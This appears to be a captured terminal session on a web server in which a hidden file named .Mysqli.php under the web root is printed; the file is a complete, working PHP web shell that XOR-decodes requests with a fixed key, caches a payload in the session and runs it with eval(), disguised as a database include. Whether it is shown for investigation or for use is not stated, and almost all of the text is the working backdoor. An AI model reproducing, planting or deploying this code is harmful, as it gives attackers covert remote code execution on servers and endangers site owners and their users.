 root@ip-10-0-10-2:/var/www/html# cat ./include/Db/.Mysqli.php
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
$payloadName='payload';
$key='3c6e0b8a9c15224a';
$data=file_get_contents("php://input");
if ($data!==false){
    $data=encode($data,$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                eval($payload);
        echo encode(@run($data),$key);
    }else{
        if (strpos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }
    }
}
root@ip-10-0-10-2:/var/www/html#